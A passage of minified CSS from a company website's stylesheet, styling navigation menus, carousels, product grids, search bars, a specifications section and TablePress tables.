[data-controls=next]{background-image:url(../svg/branding/image-carousel-arrow-right-blue.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.color-option-2.image-carousel-section .wrap .tns-outer .tns-controls [data-controls=prev]{background-image:url(../svg/branding/image-carousel-arrow-left-blue.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.color-option-2.image-carousel-section .wrap .tns-outer .tns-controls [data-controls=next]{background-image:url(../svg/branding/image-carousel-arrow-right-blue.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.l-columns{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:-2em;margin-left:-2em}.l-column-item,.l-columns+.l-columns{padding-top:2em}.l-column-item{width:100%;padding-left:2em}.l-footer{margin-left:-.5em}@supports (display:flex){.l-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.l-footer-item{padding-left:.5em;width:100%}.l-footer-item+.l-footer-item{margin-top:.5em}.l-footer--gap-large .l-footer-item+.l-footer-item{margin-top:1.5em}.l-grid-wrap{overflow:hidden}.l-grid{margin-top:-2em;margin-left:-2em}@supports (display:flex){.l-grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.l-grid-item{display:inline-block;vertical-align:top;margin-right:-5px;padding-top:2em;padding-left:2em;width:100%}@supports (display:flex){.l-grid-item{margin-right:0}}.l-header{padding:27px 0;-webkit-transition:padding 500ms;transition:padding 500ms}.l-sidebar{margin-left:-3em}.l-sidebar .l-aside-col,.l-sidebar .l-main-col{padding-left:3em}.l-two-thirds{margin-left:-2em}.l-one-third-col,.l-two-third-col{padding-left:2em}.site-main{position:relative;margin-top:4.1875em;overflow:hidden;z-index:1}.wrap{margin:0 auto;padding:0 1.5em;max-width:78em}.wrap--limited{max-width:61.25em}.wrap--full{max-width:none}.navigation--footer{text-align:center}.navigation--footer ul{line-height:1}.navigation--footer ul li{vertical-align:baseline;margin-right:-5px}.navigation--footer ul li+li{margin-left:0;border-left:1px solid rgba(255,255,255,.3)}.navigation--footer a{display:block;padding:0 .75em;font-size:80%;text-decoration:none}.navigation--footer a:focus,.navigation--footer a:hover{text-decoration:underline}.navigation--footer .sub-menu,.navigation--main li.is-active>.sub-menu .sub-menu:after,.navigation--main li:hover>.sub-menu .sub-menu:after{display:none}.navigation--main{position:relative;width:100%;text-align:right;z-index:490}.navigation--main li.li-button.current-menu-item a{color:#fff;-webkit-transition:color .5s,background-color .5s,border-color .5s;transition:color .5s,background-color .5s,border-color .5s}.navigation--main li.li-button a{background-color:transparent;border:2px solid #fff;padding:10px;-webkit-transition:background-color .5s,border-color .5s;transition:background-color .5s,border-color .5s}.navigation--main li.li-button a:focus,.navigation--main li.li-button a:hover{color:#fff;background-color:#0080ba;border-color:#0080ba}.navigation--main a{display:block;text-decoration:none;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:.71875em;color:#fff;padding:12px 0;-webkit-transition:color .5s,background-color .5s,border-color .5s;transition:color .5s,background-color .5s,border-color .5s}.bh-sl-container button:focus,.bh-sl-container button:hover,.gform_wrapper.gform_wrapper .gform_footer input.button:focus,.gform_wrapper.gform_wrapper .gform_footer input.button:hover,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:focus,.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:hover,.navigation--main a:focus,.navigation--main a:hover{text-decoration:none}.navigation--main>ul>li+li{margin-left:.4em}.navigation--main .sub-menu{list-style:none;position:absolute;z-index:490;left:-9999px;top:100%;text-align:left;min-width:20em;opacity:0;background:0 0;padding:55px 0 0;margin:0}.navigation--main .sub-menu .inner{height:100%;background:rgba(0,0,0,.9)}.navigation--main .sub-menu li{display:block;padding:0 25px;margin:0}.navigation--main .sub-menu li:first-of-type{padding-top:25px}.navigation--main .sub-menu li:last-of-type{padding-bottom:25px}.navigation--main .sub-menu a{text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:700;font-size:16px;line-height:120%;color:#fff;padding:16px 20px 13px}.navigation--main .sub-menu a:focus,.navigation--main .sub-menu a:hover{color:#fff;background-color:#39393b}.navigation--main .sub-menu .current-menu-ancestor a,.navigation--main .sub-menu .current-menu-item a{font-weight:800;color:#fff;background-color:#39393b}.navigation--main .sub-menu .sub-menu{display:none;opacity:0;left:-9999px}.navigation--main .sub-menu .sub-menu li a{text-transform:none;font-size:16px;font-weight:600;background-color:transparent!important;padding:7px 20px}.navigation--main li.is-active>.sub-menu,.navigation--main li:hover>.sub-menu{display:block;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:1}.navigation--main li.is-active>.sub-menu .sub-menu,.navigation--main li:hover>.sub-menu .sub-menu{position:fixed;top:55px;left:480px;padding:0}.navigation--main li.is-active>.sub-menu .sub-menu .inner,.navigation--main li:hover>.sub-menu .sub-menu .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%;max-height:100%;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.navigation--main li.is-active>.sub-menu .sub-menu .inner:before,.navigation--main li:hover>.sub-menu .sub-menu .inner:before{content:"";position:absolute;width:2px;height:calc(100% - 50px);top:25px;left:0;background-color:#414248}.navigation--main li.is-active>.sub-menu .sub-menu .inner li,.navigation--main li:hover>.sub-menu .sub-menu .inner li{-webkit-box-flex:0;-ms-flex:0 0 0px;flex:0 0 0}.navigation--main li:last-child.is-active>.sub-menu,.navigation--main li:last-child:hover>.sub-menu,.navigation--main li:nth-last-child(2).is-active>.sub-menu,.navigation--main li:nth-last-child(2):hover>.sub-menu{right:0}.navigation--main .sub-menu:before{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:43px;display:inline-block;width:0;height:0;border-style:solid;border-width:0 14.5px 12px;border-color:transparent transparent #000;opacity:.9}.navigation--main .sub-menu .current-menu-ancestor .sub-menu a{color:#fff;font-weight:500;background-color:transparent}.navigation--main .sub-menu .current-menu-ancestor .sub-menu .current-menu-item a{font-weight:800;color:#fff;background-color:transparent!important}.minify-header .navigation--main .sub-menu .current-menu-ancestor .sub-menu .current-menu-item a,.navigation--main .sub-menu .current-menu-ancestor .sub-menu a:hover{background-color:transparent!important}.navigation--main ul li.products .sub-menu{min-width:34em}.navigation--main ul li.products .sub-menu .inner{font-size:0;padding-top:28px}.navigation--main ul li.products .sub-menu li{display:inline-block;width:50%}.navigation--main ul li.products .sub-menu li:first-of-type{padding-top:0}.minify-header .navigation--main .sub-menu:before{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:43px;display:inline-block;width:0;height:0;border-style:solid;border-width:0 14.5px 12px;border-color:transparent transparent #fff;opacity:.95}.minify-header .navigation--main .sub-menu .inner{background:#fff;background:rgba(255,255,255,.95)}.minify-header .navigation--main .sub-menu .current-menu-ancestor a,.minify-header .navigation--main .sub-menu .current-menu-item a,.minify-header .navigation--main .sub-menu li:hover a{color:#0080ba;background:#ecedf3}.minify-header .navigation--main .sub-menu li .sub-menu .current-menu-item a{font-weight:900;color:#000!important}.minify-header .sub-menu .current-menu-ancestor .sub-menu a,.minify-header .sub-menu li:hover .sub-menu li a{color:#828387!important}.navigation--main li.menu-item-37593 ul .inner li a{background:0 0!important}.navigation--main li.menu-item-37593 ul .inner li a:hover{background-color:#39393b!important}.minify-header .navigation--main li.menu-item-37593 ul .inner li a{color:#828387!important;background:0 0!important}.minify-header .navigation--main li.menu-item-37593 ul .inner li a:hover{color:#0080ba!important}.mobile-nav-tray{position:fixed;top:0;right:-100%;width:100%;height:100%;z-index:9999;background:#fff;overflow-y:scroll;-webkit-transition:-webkit-transform 350ms;transition:transform 350ms;transition:transform 350ms,-webkit-transform 350ms}.admin-bar .mobile-nav-tray{padding-top:2.875em}.show-nav .mobile-nav-tray{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mobile-nav-header{padding:2em 1em;text-align:right}.mobile-nav-header a{display:inline-block;vertical-align:top}.navigation--mobile{padding:0 0 2em}.mobile-nav,.mobile-nav ul{margin:0;padding:0;list-style:none}.mobile-nav+.mobile-nav{margin-top:1em;padding-top:1em;border-top:1px solid #dedede}.mobile-nav li{margin:0}.mobile-nav li.current-page-ancestor>a,.mobile-nav li.current_page_item>a,.mobile-nav li.current_page_parent>a,.sidebar-nav ul li.current_page_item a,.sidebar-nav ul li.current_page_item a:hover{color:#0080ba}.mobile-nav a{display:block;text-align:center;text-decoration:none;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1em;color:#000;padding:.25em;-webkit-transition:color 500ms;transition:color 500ms}.mobile-nav a:focus,.mobile-nav a:hover{color:#262626}.mobile-nav .sub-menu{display:none;background:#ecedf3}.mobile-nav--utility a{font-size:1em}.mobile-nav--search{margin-top:2em;padding:0 1em}.mobile-nav--search .search-bar .search-submit{border-color:#000;font-size:1.1875em;background:#000}.mobile-nav--search .search-bar .search-submit:focus,.mobile-nav--search .search-bar .search-submit:hover{background:#000;border-color:#000}.mobile-nav--search .search-bar .search-field{border:1px solid #000;border-radius:3px;font-size:1.1875em}.mobile-nav--search .search-bar .search-field:focus{border-color:#000}.nav-item-search{position:relative}.nav-search-button{cursor:pointer;vertical-align:baseline;border:0;text-align:center;background-color:transparent;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;display:block;margin:-5px 0;padding:.5em .15em;color:#000;font-size:.875em;font-weight:700;text-transform:uppercase;text-decoration:none}.nav-search-button:focus,.nav-search-button:hover{text-decoration:none;color:#000}.nav-search-label{display:block;position:relative;padding-right:1.75em}.nav-search-dropdown,.nav-search-label svg{display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nav-search-dropdown{display:none;top:100%;padding:.5em;width:18em;background-color:rgba(236,237,243,.85);-webkit-transform:translateY(.5em);transform:translateY(.5em);z-index:495}.nav-search-dropdown .search-bar .search-field{border-color:#fff}.nav-search-dropdown .search-bar .search-field:focus{border-color:#fff}.nav-search-dropdown .search-bar .search-submit{color:#fff;border-color:#fff;background-color:#000}.nav-search-dropdown .search-bar .search-submit:focus,.nav-search-dropdown .search-bar .search-submit:hover,.pagination .page-numbers .page-numbers:focus,.pagination .page-numbers .page-numbers:hover{background-color:#000}.sidebar-nav{-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.1),0 2px 4px 0 rgba(0,0,0,.1);box-shadow:0 2px 10px 0 rgba(0,0,0,.1),0 2px 4px 0 rgba(0,0,0,.1);background:#ecedf3;border:10px solid #fff;padding:15px 25px 25px 15px}.sidebar-nav ul,.special-nav .wrap ul{list-style:none;padding:0;margin:0}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li,.sidebar-nav ul li{border-top:1px solid #b5b5b5;border-bottom:1px solid #b5b5b5;padding:4px 0;margin:0}.sidebar-nav ul li:first-of-type{border-top:none;border-bottom:1px solid #b5b5b5}.sidebar-nav ul li:last-of-type{border-bottom:none}.sidebar-nav ul li.current_page_ancestor.current_page_parent{padding-bottom:0;border-bottom:0}.sidebar-nav ul li.current_page_ancestor+li{border-top:2px solid #b5b5b5}.sidebar-nav ul li a{display:block;text-decoration:none;font-family:"Nunito Sans",sans-serif;font-weight:700;font-size:1.0625em;line-height:135%;color:#979797;background-color:transparent;border-radius:5px;padding:3px 25px;-webkit-transition:color .5s,background-color .5s;transition:color .5s,background-color .5s}.sidebar-nav ul li a:hover{color:#828387;background:#dfe0e7}.sidebar-nav ul ul{margin:4px 0 0}.sidebar-nav ul ul li:last-of-type{border-bottom:none}.sidebar-nav ul ul li a{padding-left:40px}.page-id-162 .sidebar-nav ul li ul,.page-id-164 .sidebar-nav ul li ul,.page-id-166 .sidebar-nav ul li ul,.page-id-37146 .sidebar-nav ul li ul,.page-id-37153 .sidebar-nav ul li ul,.page-id-37158 .sidebar-nav ul li ul,.page-id-37163 .sidebar-nav ul li ul,.page-id-37170 .sidebar-nav ul li ul,.page-id-37173 .sidebar-nav ul li ul,.page-id-37184 .sidebar-nav ul li ul,.page-id-37239 .sidebar-nav ul li ul,.page-id-37246 .sidebar-nav ul li ul,.page-id-37252 .sidebar-nav ul li ul,.page-id-37267 .sidebar-nav ul li ul,.page-id-37276 .sidebar-nav ul li ul,.page-id-37280 .sidebar-nav ul li ul,.page-id-89 .sidebar-nav ul li ul,.page-id-957 .sidebar-nav ul li ul,.page-id-959 .sidebar-nav ul li ul,.page-id-961 .sidebar-nav ul li ul{display:none!important}.navigation--social{text-align:center}.navigation--social h5{margin:0 0 .75em}.navigation--social ul{margin:0;padding:0;list-style:none;text-align:center}.nav-list li,.navigation--social li,.pagination li{display:inline-block;vertical-align:top;margin:0}.navigation--social li+li{margin-left:1em}.navigation--social a{display:block;color:#0080ba;-webkit-transition:opacity 500ms;transition:opacity 500ms}.navigation--social a:focus,.navigation--social a:hover{color:#0080ba;opacity:.75}.navigation--social svg{display:block}.navigation--utility{margin-bottom:.5em;text-align:right}.navigation--utility li+li{padding-left:.75em;border-left:1px solid #ecedf3}.navigation--utility a{display:block;margin:-5px 0;padding:.5em .15em;color:#000;font-size:.875em;font-weight:700;text-transform:uppercase;text-decoration:none}.navigation--utility a:focus,.navigation--utility a:hover{color:#000}.navigation--utility .current-menu-ancestor>a,.navigation--utility .current-menu-item>a,.troubleshooting-procedures-section .wrap .content-container .right .columns .column h3 a,.troubleshooting-procedures-section .wrap .content-container .right .columns .column p a{color:#000}.navigation--utility .sub-menu,.primary-footer .l-footer .block.contact ul:after,.primary-footer .l-footer .block.legal ul:after,.primary-footer .l-footer .block.quick-links ul:after,.tablepress caption{display:none}.nav-list{margin:0;padding:0;list-style:none;line-height:1}.nav-list li+li{margin-left:.75em}.js-aria-hover-overlay{display:none;position:fixed;left:0;top:0;width:100%;height:100%;z-index:50}.js-aria-hover-overlay.is-active,.primary-footer .l-footer .block.logo a{display:block}.pagination{margin-top:2.5em;padding-top:2.5em;border-top:2px solid #ecedf3;text-align:center}.categories-widget ul,.pagination ul{margin:0;padding:0;list-style:none}.pagination li+li{margin-left:.5em}.pagination .page-numbers .page-numbers{display:block;padding:.5em .969em;border-radius:3px;color:#fff;background-color:#000;-webkit-transition:background-color 500ms;transition:background-color 500ms;text-decoration:none}.pagination .page-numbers .page-numbers.current,.pagination .page-numbers .page-numbers.dots{color:#000;background-color:#ecedf3;cursor:default}.pagination .page-numbers .page-numbers.next,.pagination .page-numbers .page-numbers.prev{padding:.5em .75em}.image-grid-block-section .row,.image-grid-section.inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.image-grid-block-section .row .image-grid-block,.image-grid-section.inner .image-grid-block{position:relative;text-decoration:none;padding:50px 20px}.image-grid-block-section .row .image-grid-block:hover .overlay{background-color:rgba(0,0,0,.7)}.image-grid-block-section .row .image-grid-block .overlay{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5);-webkit-transition:background-color .5s;transition:background-color .5s}.image-grid-block-section .row .image-grid-block .content{position:relative;z-index:1}.image-grid-block-section .row .image-grid-block .content h3,.image-grid-section.inner .image-grid-block .content h3{text-transform:none;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.875em;line-height:115%;color:#fff;margin:0}.image-grid-block-section .row .image-grid-block .content p,.image-grid-section.inner .image-grid-block .content p{font-family:"Nunito Sans",sans-serif;font-size:20px;line-height:120%;color:#fff;padding:0;margin:30px 0 0}.image-grid-block-section .row .image-grid-block .content .button{font-family:"Nunito Sans",sans-serif;text-align:left;font-size:14px;color:#e8e8e8;line-height:24px;background-color:transparent;background-image:url(../svg/branding/button-arrow.svg);background-repeat:no-repeat;background-position:right top 3px;padding:0 35px 0 0;margin:30px 0 0}.image-grid-section.inner .image-grid-block:hover .overlay{background-color:rgba(0,0,0,.7)}.image-grid-section.inner .image-grid-block .overlay{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5);-webkit-transition:background-color .5s;transition:background-color .5s}.image-grid-section.inner .image-grid-block .content{position:relative;z-index:1}.image-grid-section.inner .image-grid-block .content .button{font-family:"Nunito Sans",sans-serif;font-size:20px;color:#e8e8e8;line-height:24px;background-color:transparent;background-image:url(../svg/branding/button-arrow.svg);background-repeat:no-repeat;background-position:right top 3px;padding:0 35px 0 0;margin:30px 0 0}.product-grid-section h2{text-align:center;margin:0 0 30px}.product-grid-section .products,.product-grid-section .products .product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-grid-section .products{-ms-flex-wrap:wrap;flex-wrap:wrap;margin:50px 0 0}.product-grid-section .products .product{text-decoration:none;width:100%;max-width:324px;background:#fff;-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.07);box-shadow:0 10px 20px 0 rgba(0,0,0,.07);margin:0 auto 30px}.product-grid-section .products .product:hover .product-button.product-button-non-hover{opacity:0!important}.product-grid-section .products .product .thumb{position:relative;text-align:right}.product-grid-section .products .product .thumb .logo{position:absolute;max-height:76px}.page-template-template-products .section .wrap .products .product .thumb .logo img,.page-template-template-products-test .section .wrap .products .product .thumb .logo img,.product-grid-section .products .product .thumb .logo img{max-height:76px}.product-grid-section .products .product .content{position:relative;background-color:#fff;padding:30px 30px 110px;margin:0 25px 25px}.product-grid-section .products .product .content h3,.quote-carousel .wrap .quotes .quote h3{text-transform:none;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.4375em;line-height:125%;color:#000;padding:0;margin:0}.product-grid-section .products .product .content .product-button{position:absolute;bottom:35px;text-align:center;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:900;font-size:.875em;line-height:125%;width:calc(100% - 60px);color:#0080ba;background-color:#fff;border:2px solid #0080ba;padding:11px;-webkit-transition:color .5s,background-color .5s,opacity .5s;transition:color .5s,background-color .5s,opacity .5s}.product-grid-section .products .product .content .product-button.product-button-non-hover{z-index:1;opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s}.product-grid-section .products .product .content .product-button.product-button-hover{z-index:0}.quote-carousel{padding:120px 0 180px}.quote-carousel .wrap .quotes-outer{max-width:645px;margin:0 auto}.quote-carousel .wrap .quotes-outer .tns-outer .tns-nav{bottom:-65px}.quote-carousel .wrap .quotes-outer .tns-outer .tns-nav>[aria-controls]{width:23px;height:23px;background-color:#d2d4d9}.quote-carousel .wrap .quotes-outer .tns-outer .tns-controls [data-controls=prev]{top:60%;left:-85px;font-size:0;width:38px;height:70px;background-image:url(../svg/branding/carousel-arrow-left.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.quote-carousel .wrap .quotes-outer .tns-outer .tns-controls [data-controls=next]{top:60%;right:-85px;font-size:0;width:38px;height:70px;background-image:url(../svg/branding/carousel-arrow-right.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.quote-carousel .wrap .quote-inner{background-color:#fff;padding:105px 25px 40px}.quote-carousel .wrap .quotes .quote .quote-author-image{position:relative;z-index:1;width:163px;height:163px;border-radius:81.5px;border:10px solid #fff;background:#d8d8d8;margin:0 auto -81.5px;-webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,.29);box-shadow:0 2px 8px 0 rgba(0,0,0,.29)}.quote-carousel .wrap .quotes .quote h3{text-align:center;font-size:1.125em;line-height:130%;color:#828387}.quote-carousel .wrap .quotes .quote h4{text-align:center;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:16px;color:#0080ba;margin:30px 0 0}.search-bar{font-size:1.0625em;line-height:1}.search-bar .search-form{position:relative}.search-bar label{padding-right:2.3em}.search-bar .search-field,.search-bar .search-submit{font-size:inherit;line-height:inherit}.search-bar .search-field{display:block;width:100%}.search-bar .search-submit{display:inline-block;vertical-align:top;position:absolute;top:0;right:0;padding:0 .65em;height:100%}.search-bar .search-submit svg{display:block;width:17px;height:17px}.page-content .search-bar{max-width:22em}.site-skip-link{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}.site-skip-link:active,.site-skip-link:focus{left:6px;top:7px;height:auto;width:auto;display:block;font-size:14px;font-weight:600;padding:15px 23px 14px;background:#f1f1f1;color:#0073aa;z-index:100000;line-height:normal;text-decoration:none;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.specifications-section{position:relative;padding:80px 0 100px}.specifications-section.background-image{background-color:#fff}.specifications-section .wrap h2{color:#000;text-align:center;padding:0;margin:0}.specifications-section .wrap .specs-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:50px 0 0}.specifications-section .wrap .specs-container .specs .spec{margin:0 0 23px}.special-nav .wrap ul li:last-of-type,.specifications-section .wrap .specs-container .specs .spec:last-of-type{margin:0}.specifications-section .wrap .specs-container .specs .spec .heading{text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.125em;line-height:130%;color:#0080ba}.specifications-section .wrap .specs-container .specs .spec .text{font-family:"Nunito Sans",sans-serif;font-weight:500;font-size:20px;color:#000;line-height:26px;margin:0 0 0 15px}.specifications-section .wrap .specs-container .logos{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:50px 0 0}.specifications-section .wrap .specs-container .logos .logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:50%;padding:0 20px 30px}.specifications-section .wrap .specs-container .logos .logo:last-of-type{padding:0}.specifications-section .wrap .specs-container .logos .logo img{max-width:100%;max-height:125px}.specifications-section .overlay{position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;background-color:rgba(255,255,255,.34)}.tablepress{width:100%!important;background-color:#fff;display:block;overflow-x:auto;white-space:nowrap}.tablepress .odd td,.tablepress tr,.tablepress tr.row-1:hover td,.tablepress tr:hover td,.tablepress.tablepress-id-1 tr:hover td,.tablepress.tablepress-id-10 tr:hover td{background-color:#fff!important}.tablepress tr{border:2px solid #d2d4d9}.tablepress tr:first-of-type,.tablepress.tablepress-id-1 tr:first-of-type,.tablepress.tablepress-id-10 tr:first-of-type{border-top:1px solid #d8d8d8}.tablepress tr td{white-space:nowrap;line-height:130%}.tablepress tr.row-1 td,.tablepress.tablepress-id-1 tr.row-1 td,.tablepress.tablepress-id-10 tr.row-1 td{text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:16px;line-height:140%;color:#0080ba;background-color:#fff;border:2px solid #d2d4d9;padding-top:25px;padding-bottom:25px}.tablepress.tablepress-id-1 tr,.tablepress.tablepress-id-10 tr{border-right:1px solid #d8d8d8;border-bottom:1px solid #d8d8d8;border-left:1px solid #d8d8d8;background-color:#fff!important}.tablepress tr td,.tablepress.tablepress-id-1 tr td,.tablepress.tablepress-id-10 tr td{text-transform:uppercase;text-align:center;font-family:"Nunito Sans",sans-serif;font-weight:500;font-size:16px;color:#000;padding-top:15px;padding-bottom:15px}.tablepress.tablepress-id-1 tr td,.tablepress.tablepress-id-10 tr td{line-height:225%}.tablepress.tablepress-id-1 tr.row-1 td:nth-of-type(1),.tablepress.tablepress-id-1 tr.row-1 td:nth-of-type(2),.tablepress.tablepress-id-1 tr.row-1 td:nth-of-type(3),.tablepress.tablepress-id-10 tr.row-1 td:nth-of-type(1),.tablepress.tablepress-id-10 tr.row-1 td:nth-of-type(2),.tablepress.tablepress-id-10 tr.row-1 td:nth-of-type(3){width:15.38%}.tablepress.tablepress-id-1 tr.row-1 td:nth-of-type(4),.tablepress.tablepress-id-10 tr.row-1 td:nth-of-type(4){width:7.69%}.tablepress.tablepress-id-1 tr.row-1:hover td,.tablepress.tablepress-id-1 tr.row-2:hover td,.tablepress.tablepress-id-10 tr.row-1:hover td,.tablepress.tablepress-id-10 tr.row-2:hover td{background-color:#fff!important}.tablepress.tablepress-id-1 tr.row-2 td,.tablepress.tablepress-id-10 tr.row-2 td{text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:14px;line-height:140%;color:#171718;background-color:#fff;border:2px solid #d2d4d9;padding-top:20px;padding-bottom:20px}.tablepress.tablepress-id-1 tr.row-3 td,.tablepress.tablepress-id-10 tr.row-3 td{background-image:url(../img/dist/branding/table-shadow.png);background-position:center top;background-repeat:repeat-x}.tablepress.tablepress-id-4 .row-1 .column-1,.tablepress.tablepress-id-4 .row-1 .column-2{background-color:#e1e4f3!important}.tablepress.tablepress-id-1 tr.row-3 .column-1,.tablepress.tablepress-id-1 tr.row-3 .column-10,.tablepress.tablepress-id-1 tr.row-3 .column-11,.tablepress.tablepress-id-1 tr.row-3 .column-12,.tablepress.tablepress-id-1 tr.row-3 .column-4,.tablepress.tablepress-id-1 tr.row-3 .column-5,.tablepress.tablepress-id-1 tr.row-3 .column-7,.tablepress.tablepress-id-1 tr.row-3 .column-8,.tablepress.tablepress-id-1 tr.row-3 .column-9,.tablepress.tablepress-id-1 tr.row-4 .column-1,.tablepress.tablepress-id-1 tr.row-4 .column-10,.tablepress.tablepress-id-1 tr.row-4 .column-11,.tablepress.tablepress-id-1 tr.row-4 .column-12,.tablepress.tablepress-id-1 tr.row-4 .column-4,.tablepress.tablepress-id-1 tr.row-4 .column-5,.tablepress.tablepress-id-1 tr.row-4 .column-7,.tablepress.tablepress-id-1 tr.row-4 .column-8,.tablepress.tablepress-id-1 tr.row-4 .column-9,.tablepress.tablepress-id-1 tr.row-5 .column-1,.tablepress.tablepress-id-1 tr.row-5 .column-10,.tablepress.tablepress-id-1 tr.row-5 .column-11,.tablepress.tablepress-id-1 tr.row-5 .column-12,.tablepress.tablepress-id-1 tr.row-5 .column-4,.tablepress.tablepress-id-1 tr.row-5 .column-5,.tablepress.tablepress-id-1 tr.row-5 .column-7,.tablepress.tablepress-id-1 tr.row-5 .column-8,.tablepress.tablepress-id-1 tr.row-5 .column-9,.tablepress.tablepress-id-10 tr.row-3 .column-1,.tablepress.tablepress-id-10 tr.row-3 .column-10,.tablepress.tablepress-id-10 tr.row-3 .column-11,.tablepress.tablepress-id-10 tr.row-3 .column-12,.tablepress.tablepress-id-10 tr.row-3 .column-4,.tablepress.tablepress-id-10 tr.row-3 .column-5,.tablepress.tablepress-id-10 tr.row-3 .column-7,.tablepress.tablepress-id-10 tr.row-3 .column-8,.tablepress.tablepress-id-10 tr.row-3 .column-9,.tablepress.tablepress-id-10 tr.row-4 .column-1,.tablepress.tablepress-id-10 tr.row-4 .column-10,.tablepress.tablepress-id-10 tr.row-4 .column-11,.tablepress.tablepress-id-10 tr.row-4 .column-12,.tablepress.tablepress-id-10 tr.row-4 .column-4,.tablepress.tablepress-id-10 tr.row-4 .column-5,.tablepress.tablepress-id-10 tr.row-4 .column-7,.tablepress.tablepress-id-10 tr.row-4 .column-8,.tablepress.tablepress-id-10 tr.row-4 .column-9,.tablepress.tablepress-id-10 tr.row-5 .column-1,.tablepress.tablepress-id-10 tr.row-5 .column-10,.tablepress.tablepress-id-10 tr.row-5 .column-11,.tablepress.tablepress-id-10 tr.row-5 .column-12,.tablepress.tablepress-id-10 tr.row-5 .column-4,.tablepress.tablepress-id-10 tr.row-5 .column-5,.tablepress.tablepress-id-10 tr.row-5 .column-7,.tablepress.tablepress-id-10 tr.row-5 .column-8,.tablepress.tablepress-id-10 tr.row-5 .column-9,.tablepress.tablepress-id-4 .row-2 .column-3,.tablepress.tablepress-id-4 .row-2 .column-5,.tablepress.tablepress-id-4 .row-2 .column-7{background-color:#f3f4fa!important}.tablepress.tablepress-id-4 .row-3 .column-1,.tablepress.tablepress-id-4 .row-3 .column-2,.tablepress.tablepress-id-6 tr .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-4 .row-3 .column-3,.tablepress.tablepress-id-4 .row-3 .column-5,.tablepress.tablepress-id-4 .row-3 .column-7,.tablepress.tablepress-id-6 tr .column-2,.tablepress.tablepress-id-6 tr .column-4{background-color:#f3f4fa!important}.tablepress.tablepress-id-5 tr:first-of-type td{background-color:#f3f4fa!important}.tablepress.tablepress-id-5 tr:first-of-type .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-7 tr .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-7 tr .column-3{background-color:#f3f4fa!important}.tablepress.tablepress-id-8 tr .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-8 tr .column-2,.tablepress.tablepress-id-8 tr .column-4{background-color:#f3f4fa!important}.tablepress.tablepress-id-9 tr .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-9 tr .column-2,.tablepress.tablepress-id-9 tr .column-4{background-color:#f3f4fa!important}.tablepress.tablepress-id-11 tr .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-11 tr .column-2,.tablepress.tablepress-id-11 tr .column-4{background-color:#f3f4fa!important}.tablepress.tablepress-id-12 tr .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-12 tr .column-2,.tablepress.tablepress-id-12 tr .column-4{background-color:#f3f4fa!important}.tablepress.tablepress-id-13 tr .column-1{background-color:#e1e4f3!important}.tablepress.tablepress-id-13 tr 